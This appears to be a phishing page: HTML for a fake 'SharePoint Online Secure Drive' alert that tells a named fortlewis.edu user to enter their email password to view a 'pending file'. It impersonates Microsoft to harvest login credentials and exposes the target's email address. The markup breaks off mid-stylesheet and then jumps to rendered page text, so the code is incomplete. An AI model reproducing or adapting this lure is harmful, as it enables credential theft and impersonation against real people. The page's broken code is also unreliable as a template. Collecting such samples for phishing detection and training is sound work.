 <!DOCTYPE html>
<html>
<title>(1) Pending File </title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7
/css/bootstrap.min.css">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.j
s"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.mi
n.js"></script>
<style>
body {
font-family: Arial;
}
input[type=email], select {
width: 100%;
padding: 12px 20px;
margin: 15px 0;
display: block;
border: 1px solid #ccc;
border-radius: 4px;
box-sizing: border-box;
}
input[type=password], select {
width: 100%;
padding: 12px 20px;
margin: 15px 0;
display: block;
border: 1px solid #ccc;
border-radius: 4px;
(1) Pending File
File | E:/ _Pendi...
S
SharePoint
Online
Secure Drive
Alert!: Sign in with lasavage@fortlewis.edu to view secured file
lasavage@fortlewis.edu
Enter Email Password
VIEW / DOWNLOAD FILE